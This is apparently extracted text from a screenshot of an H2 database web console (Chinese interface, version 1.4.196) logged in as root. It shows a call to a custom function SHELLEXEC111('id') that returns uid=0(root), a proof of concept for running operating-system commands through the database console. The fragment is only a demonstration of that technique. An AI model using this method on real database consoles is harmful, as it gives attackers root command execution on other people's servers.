 jdbc:h2:~/root
INFORMATION_SCHEMA
用户
H2 1.4.196 (2017-06-10)
执行 Run Selected 自动完成 清除 SQL 语句:
call SHELLEXEC111('id')
call SHELLEXEC111('id');
PUBLIC.SHELLEXEC111('id')
uid=0(root) gid=0(root) groups=0(root)
(1 行, 4 ms)